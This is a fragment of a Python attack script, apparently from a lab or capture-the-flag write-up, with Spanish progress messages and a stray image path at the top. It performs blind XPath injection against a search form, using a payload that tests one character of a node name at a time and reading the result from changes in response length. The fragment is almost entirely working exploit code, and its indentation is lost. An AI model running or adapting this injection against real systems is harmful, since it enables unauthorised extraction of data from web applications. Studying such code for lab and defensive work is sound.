 data = ""
p1 = log.progress("Fuerza bruta")
p1.status("Iniciando ataque de fuerza bruta")
time.sleep(2)
p2 = log.progress("Data")
for position in range(1, 7):
for character in characters:
post_data = {
'search': "1' and substring(name(/*[1]/*[1]),%d,1)='%s" % (position, character),
'submit': ''
}
r = requests.post(main_url, data=post_data)
if len(r.text) != 8686:
data += character
p2.status(data)
break
p1.success("Ataque de fuerza bruta concluido")
p2.success(data)
if __name__ == '__main__':
xPathInjection()